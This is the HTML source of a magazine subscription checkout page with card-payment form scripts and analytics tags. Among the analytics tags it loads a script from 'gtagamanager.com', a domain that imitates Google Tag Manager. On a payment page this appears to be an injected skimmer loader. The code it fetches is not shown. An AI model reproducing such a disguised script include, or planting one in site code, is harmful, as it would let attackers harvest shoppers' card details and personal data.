	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	1 Year (6 Issues)
	
	


		
	
	
	



	<br />




	

					<strong>$25.00 </strong>
		<input type="hidden" id="paypal-total-price" value="25" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-md-offset-4 col-md-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Jamie Cogdill<br />
									<a href="mailto:smnbooks@smokymountainnews.com">smnbooks@smokymountainnews.com</a><br />
									828-452-2251<br />
									<a href="https://www.smliv.com" target="_blank">www.smliv.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'wgEdD9w7aaLP7Y3FI9qSgz97jdwh4wSUa8wtux1n';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 336;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	//console.log($('#billing-address-checkbox-x').is(':checked'));
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("giftgiver-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#giftgiver-country").on("change", function() {
	changeOfCountry("giftgiver-");
});

//$("#subscriber-name").on("blur", function() {
//	$("#bill-to-name").val($("#subscriber-name").val());
//});

$("#giftgiver-name").on("blur", function() {
	$("#bill-to-name").val($("#giftgiver-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');

	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/give_a_gift/smoky-mountain-living/GET100K?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var gift_bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	var giftgiver_country = $("#giftgiver-country").val();
	var giftgiver_address_1 = $("#giftgiver-address-1").val();
	var giftgiver_city = $("#giftgiver-city").val();
	var giftgiver_state = $("#giftgiver-state").val();
	var giftgiver_province = $("#giftgiver-province").val();
	var giftgiver_zipcode = $("#giftgiver-zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		gift_bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}
	
	if($("#giftgiver-state").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use state
			state = $("#giftgiver-state").val();
		}
	}

	if($("#billing-state").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#giftgiver-province").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use province
			province = $("#giftgiver-province").val();
		}
	}

	if($("#billing-province").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});

	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, gift_bogo:gift_bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode, giftgiver_country:giftgiver_country, giftgiver_address_1:giftgiver_address_1, giftgiver_city:giftgiver_city, giftgiver_state:giftgiver_state, giftgiver_province:giftgiver_province, giftgiver_zipcode:giftgiver_zipcode};
	var additional_gifts = 0;
	$(".additional-recipient").each(function() {
		additional_gifts++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[3];
		
		summary_obj["additional_recipient_"+recipient+"_address_1"] = $("#additional-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_recipient_"+recipient+"_city"] = $("#additional-recipient-"+recipient+"-city").val();
		summary_obj["additional_recipient_"+recipient+"_state"] = $("#additional-recipient-"+recipient+"-state").val();
		summary_obj["additional_recipient_"+recipient+"_province"] = $("#additional-recipient-"+recipient+"-province").val();
		summary_obj["additional_recipient_"+recipient+"_country"] = $("#additional-recipient-"+recipient+"-country").val();
		summary_obj["additional_recipient_"+recipient+"_zipcode"] = $("#additional-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_gifts = additional_gifts;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}

	if($(this).attr('gift-bogo')==1)
	{
		//this is a gift bogo so show the form fields
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		$("#bogo-price").text($(this).attr('gift-bogo-price'));
	}
	else
	{
		$("#bogo-section").hide();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",true)
		//});
	}

	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		var name_array = $(this).attr('name').split("_");
		var last_recipient = parseInt(name_array[3]);
		if(last_recipient>next_recipient)
		{
			next_recipient = last_recipient;
		}
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo')==1)
	{
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		
		$("#bogo-price").text($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo-price'));
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});
	
	//giftgiver address
	var giftgiver_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("giftgiver-address-1");
	var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: ["us","ca"]}, types: ["address"]};
	
	giftgiver_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(giftgiver_autocomplete, 'place_changed', function() {
		
	  	var place = giftgiver_autocomplete.getPlace();
		populateForm(place, "giftgiver-");	
	});
		
		
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// GIFT MESSAGE /////
$("#add-gift-message").on("click", function(e) {
	if($(this).is(":checked"))
	{
		$("#gift-message-wrapper").show();
		$("#gift-message").focus();
	}
	else
	{
		$("#gift-message-wrapper").hide();
	}
});

///// ADDITIONAL GIFT RECIPIENTS /////
$("#add-additional-gift-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[3];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	$.post('/publication/add_gift_recipient_fields', {next_recipient:next_recipient, publication_id:361, country_type:"", _token:token}).done(function(data) {
		$('#additional-gift-recipients').append(data);

		var new_autocomplete;

		var defaultBounds = new google.maps.LatLngBounds(
		  new google.maps.LatLng(-90,-180),
		  new google.maps.LatLng(90,180));

		var input = document.getElementById("additional-recipient-"+next_recipient+"-address-1");
				var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
					
		new_autocomplete = new google.maps.places.Autocomplete(input, options);
		
		google.maps.event.addDomListener(input, 'keydown', function(e) { 
			if (e.keyCode == 13) 
		    { 
		    	if (e.preventDefault) 
		        { 
		        	e.preventDefault(); 
		        } 
		        else 
		        { 
		        	e.cancelBubble = true; 
		            e.returnValue = false; 
		        } 
		    } 
		}); 	
		
		google.maps.event.addListener(new_autocomplete, 'place_changed', function() {
			
		  	var place = new_autocomplete.getPlace();
			populateForm(place, "additional-recipient-"+next_recipient+"-");	
		});

		changeOfCountry("additional-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});

		
	});

});

$(".additional-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[3];
	changeOfCountry("additional-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-gift-recipient", function(e) {
	$(this).parent().parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-gift-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T10VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T10VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T10VSE7');
</script>
				<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '781200261982299'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=781200261982299&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
